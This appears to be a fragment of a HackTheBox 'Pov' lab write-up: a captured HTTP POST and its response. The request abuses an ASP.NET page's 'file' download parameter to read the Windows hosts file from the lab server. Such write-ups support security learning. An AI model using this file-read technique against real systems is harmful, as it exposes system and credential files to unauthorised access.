 Text
POST http://dev.pov.htb/portfolio/default.aspx HTTP/1.1
host: dev.pov.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://dev.pov.htb/portfolio/default.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 405
Origin: https://dev.pov.htb
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
KtxrSktNXnbvsIODVZRBJwdXOAJZ2uFvfIAQMzQ1LwFxwN%
2BPbzkLINmD7pNfILB3ecen%2BoliXDyzsqHrLk2V%2BvzoEcY%3D&_
_VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
KlE0KSMzvxFBoKswlLzVFPr7srE1MC%2Fkp0dVBp393hJ3F8kyMTFz7
%
2B93Kb8PToGOzRe5ak9a3w1ucVtVHiBejjuF1zi8ersTFgUWwUcA4em
46VbcZ0QQQr%2F7KMAogrVn2VXPQA%3D%3D&file=C%3A%5C%
5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
Text
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/octet-stream
Server: Microsoft-IIS/10.0
Content-Disposition: attachment; filename=C:\\Windows\System32\drivers\etc\hosts
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 09 May 2024 10:46:35 GMT
Content-Length: 857
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#    127.0.0.1       localhost
#    ::1             localhost
127.0.0.1   pov.htb dev.pov.htb